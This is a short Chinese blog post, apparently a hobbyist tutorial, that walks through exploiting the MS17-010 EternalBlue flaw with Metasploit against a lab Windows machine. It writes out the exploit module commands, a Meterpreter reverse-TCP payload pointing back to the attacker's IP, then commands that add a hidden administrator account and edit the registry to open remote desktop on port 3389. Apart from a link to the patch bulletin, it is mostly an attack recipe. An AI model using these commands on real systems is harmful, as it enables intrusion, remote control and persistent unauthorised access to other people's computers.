其实啊,这个东西没什么用

先参考下,更新补丁下载更新吧,几乎在座各位用的系统都有影响。(没补丁前) https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2017/ms17-010





先启动msf



msfconsole search ms17_010 use exploit/windows/smb/ms17_010_eternalblue //使用模块 show options //查看必要参数



set RHOST 192.168.1.100 set LHOST 192.168.1.132 //攻击机ip set payload windows/x64/meterpreter/reverse_tcp //使用这个东西 run



cmd添加用户(不知道什么意思可以百度)

net user abc qwe+123 /add net localgroup administrators abc /add



cmd写入注册表开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f





接下来用刚刚创建的用户远程连接靶机

本文参考:

https://zhidao.baidu.com/question/128762189.html

kail除了msf还有很多工具,有兴趣自己了解。。。。推荐书本《Metasploit渗透测试魔鬼训练营》

本文作者:风雪,转载时请注明本文出处:https://www.fxnetw.com/17.html

共

0条评论